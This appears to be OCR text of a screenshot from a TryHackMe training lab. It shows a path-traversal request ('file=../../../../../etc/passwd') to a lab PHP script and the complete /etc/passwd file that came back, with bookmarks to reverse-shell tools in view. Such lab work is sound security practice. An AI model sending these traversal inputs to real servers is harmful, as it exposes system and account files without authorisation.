 10.10.204.70/secret-script.php?file=../../../../../etc/passwd
Bur
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/
nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113:
nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,
run/systemd:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false